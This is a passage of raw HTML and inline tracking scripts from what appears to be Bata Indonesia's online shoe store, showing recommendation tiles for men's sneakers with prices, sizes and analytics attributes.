		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA860125305M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2024_8609125'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8609125", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_8609125">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="a90f64e2557440a04045479748" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/sepatu-sneakers-pria-red-label-andy-540M_TA860125305M.html?dwvar_540M__TA860125305M_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8609125" aria-label="Sepatu Sneakers Pria Red Label ANDY">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Red Label ANDY"
        title="Sepatu Sneakers Pria Red Label ANDY"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d602592/images/tile/8609125_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Red Label ANDY"
        title="Sepatu Sneakers Pria Red Label ANDY"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_8609125 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_8609125"
                data-name="Sepatu Sneakers Pria Red Label ANDY"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8609125">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8609125"
        data-analytics-product-id="540M_2024_8609125"
        href="/id/en/sepatu-sneakers-pria-red-label-andy-540M_TA860125305M.html?dwvar_540M__TA860125305M_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2024_8609125 product-540M_2024_8609125-name product-540M_2024_8609125-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8609125-name">
            Sepatu Sneakers Pria Red Label ANDY
        </div>
        <span class="sr-only" id="product-540M_2024_8609125-price">
            
                Price Rp 399,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Pria Red Label ANDY</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/sepatu-sneakers-pria-red-label-andy-540M_TA860125305M.html?dwvar_540M__TA860125305M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__TA860125305M_color=NAVY_BLUE&amp;dwvar_540M__TA860125305M_id_sizecode_d=070&amp;pid=540M_TA860125305M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2024_8609125" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8609125_070"
                                        role="button"
                                        aria-label="Select size 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/sepatu-sneakers-pria-red-label-andy-540M_TA860125305M.html?dwvar_540M__TA860125305M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__TA860125305M_color=NAVY_BLUE&amp;dwvar_540M__TA860125305M_id_sizecode_d=080&amp;pid=540M_TA860125305M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2024_8609125" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8609125_080"
                                        role="button"
                                        aria-label="Select size 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/sepatu-sneakers-pria-red-label-andy-540M_TA860125305M.html?dwvar_540M__TA860125305M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__TA860125305M_color=NAVY_BLUE&amp;dwvar_540M__TA860125305M_id_sizecode_d=090&amp;pid=540M_TA860125305M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2024_8609125" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8609125_090"
                                        role="button"
                                        aria-label="Select size 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/sepatu-sneakers-pria-red-label-andy-540M_TA860125305M.html?dwvar_540M__TA860125305M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__TA860125305M_color=NAVY_BLUE&amp;dwvar_540M__TA860125305M_id_sizecode_d=100&amp;pid=540M_TA860125305M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2024_8609125" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8609125_100"
                                        role="button"
                                        aria-label="Select size 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_8609125"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8609125"
    data-name="Sepatu Sneakers Pria Red Label ANDY"
    data-id="540M_2024_8609125"
    data-dimension1="540M_TA860125305M"
    data-dimension2="8609125"
    data-dimension3="540M_2024_8609125"
    data-price="399900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the Sepatu Sneakers Pria Red Label ANDY from BATA. Designed for the modern man, these sneakers feature a durable PU upper and a comfortable PU lining, ensuring all-day wearability. The rubber outsole provides excellent grip and stability, making them perfect for both urban adventures and relaxed outings. With a sleek design and versatile color, the ANDY sneakers effortlessly blend fashion and function. Step out in confidence and showcase your unique style with BATA&rsquo;s Red Label collection!"
    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-pria-red-label-andy-540M_TA860125305M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwad3318fe/images/tile/8609125_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2021_8286177__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ER8281773502M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2021_8286177'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2021_8286177", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2021_8286177">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="ec58f4dc204e9a60e7d35ef2af" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/power-sepatu-sneakers-pria-dd-100-black-540M_ER8281773502M.html?dwvar_540M__ER8281773502M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2021_8286177" aria-label="Power Sepatu Sneakers Pria DD 100 Black">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Power Sepatu Sneakers Pria DD 100 Black"
        title="Power Sepatu Sneakers Pria DD 100 Black"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Power Sepatu Sneakers Pria DD 100 Black"
        title="Power Sepatu Sneakers Pria DD 100 Black"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2021_8286177 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2021_8286177"
                data-name="Power Sepatu Sneakers Pria DD 100 Black"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_8286177">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_8286177"
        data-analytics-product-id="540M_2021_8286177"
        href="/id/en/power-sepatu-sneakers-pria-dd-100-black-540M_ER8281773502M.html?dwvar_540M__ER8281773502M_color=BLACK"
        aria-labelledby="brand-540M_2021_8286177 product-540M_2021_8286177-name product-540M_2021_8286177-price">
        <div class="cc-tile-product-name" id="product-540M_2021_8286177-name">
            Power Sepatu Sneakers Pria DD 100 Black
        </div>
        <span class="sr-only" id="product-540M_2021_8286177-price">
            
                Price Rp 349,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349900.00">
            
                <div class="format-price-layout">
                    
                    Rp 349,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Power Sepatu Sneakers Pria DD 100 Black</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/en/power-sepatu-sneakers-pria-dd-100-black-540M_ER8281773502M.html?dwvar_540M__ER8281773502M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__ER8281773502M_color=BLACK&amp;dwvar_540M__ER8281773502M_id_sizecode_d=070&amp;pid=540M_ER8281773502M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2021_8286177" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2021_8286177_070"
                                        role="button"
                                        aria-label="Select size 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2021_8286177"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_8286177"
    data-name="Power Sepatu Sneakers Pria DD 100 Black"
    data-id="540M_2021_8286177"
    data-dimension1="540M_ER8281773502M"
    data-dimension2="8286177"
    data-dimension3="540M_2021_8286177"
    data-price="349900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/power-sepatu-sneakers-pria-dd-100-black-540M_ER8281773502M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8214227__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_EL82122735M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8214227'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
